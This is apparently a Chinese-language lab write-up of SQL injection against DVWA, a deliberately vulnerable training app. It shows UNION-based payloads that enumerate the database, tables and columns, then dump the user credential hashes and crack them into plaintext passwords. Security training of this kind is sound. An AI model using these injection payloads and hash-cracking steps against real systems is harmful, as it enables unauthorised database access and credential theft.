 1、先把安全等级调成low
Username: admin
Security Level: low
PHPIDS: disabled
2、测试
输入1
User ID: 1 Submit
ID: 1
First name: admin
Surname: admin
输入1'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1''' at line 1
存在SQL注入
3、猜测字段数目
猜解sql查询语句中的字段数 （逐渐增加order by后面的数字的大小进行猜测）
User ID: Submit
ID: 1' order by 1#
First name: admin
Surname: admin
User ID: Submit
ID: 1' order by 2#
First name: admin
Surname: admin
Unknown column '3' in 'order clause'
得出有两列数据
4，查询数据表（和版本）
User ID: Submit
ID: 1' union select database(),version()#
First name: admin
Surname: admin
ID: 1' union select database(),version()#
First name: dvwa
Surname: 5.5.53
得到数据表名字--dvwa
5、获取数据库中的表
User ID: Submit
ID: 1' union select 1,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA='dvwa' limit 0,1#
First name: admin
Surname: admin
第一张
User ID: Submit
ID: 1' union select 1,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA='dvwa' limit 1,1#
First name: 1
Surname: guestbook
第二张
User ID: Submit
ID: 1' union select 1,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA='dvwa' limit 2,1#
First name: 1
Surname: users
1' union select 1,TABLE_NAME from information_schema. TABLES where TABLE_SCHEMA='dvwa'#
User ID: Submit
ID: 1' union select 1,TABLE_NAME from information_schema.TABLES where table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' union select 1,TABLE_NAME from information_schema.TABLES where table_schema='dvwa'#
First name: 1
Surname: guestbook
ID: 1' union select 1,TABLE_NAME from information_schema.TABLES where table_schema='dvwa'#
First name: 1
Surname: users
6、获取数据表值字段名
1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
User ID: Submit
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
7、从users获取用户名字和密码
User ID: Submit
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
CMD5解密
密文: 5f4dcc3b5aa765d61d8327deb882cf99
类型: 自动 [帮助]
查询 加密
查询结果:
password
密文: e99a18c428cb38d5f260853678922e03
类型: 自动 [帮助]
查询 加密
查询结果:
abc123
密文: 8d3533d75ae2c3966d7e0d4fcc69216b
类型: 自动 [帮助]
查询 加密
查询结果:
charley
密文: 0d107d09f5bbe40cade3de5c71e9e9b7
类型: 自动 [帮助]
查询 加密
查询结果:
letmein
得到
admin password
gordonb abc123
1337 charley
pablo letmein
smithy password